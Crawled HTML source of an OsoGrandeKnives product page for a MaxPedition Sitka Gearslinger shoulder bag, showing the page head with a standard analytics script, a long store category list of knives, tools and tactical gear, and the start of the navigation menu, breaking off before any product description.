

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/shoulder-packs-versipacks/maxpedition-431kf-sitka-gearslinger-single-shoulder-backpack-khaki-foliage-concealed-carry-weapon-pack-gear-organizer-mx431kf-7481.html
body_size: 21625
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>MaxPedition 431KF Sitka Gearslinger (Khaki Foliage) | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="MaxPedition 431KF Sitka Gearslinger (Khaki Foliage) | OsoGrandeKnives" />
	<meta name="keywords" content="MaxPedition 431KF Sitka Gearslinger Single Shoulder Backpack Khaki Foliage (Concealed Carry Weapon Pack Gear Organizer) MX431KF" />
	<meta name="description" content="Buy MaxPedition 431KF Sitka Gearslinger Single Shoulder Backpack Khaki Foliage (Concealed Carry Weapon Pack Gear Organizer) MX431KF at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks/maxpedition-431kf-sitka-gearslinger-single-shoulder-backpack-khaki-foliage-concealed-carry-weapon-pack-gear-organizer-mx431kf-7481.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=7481&amp;l=product_detail&amp;c=241&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
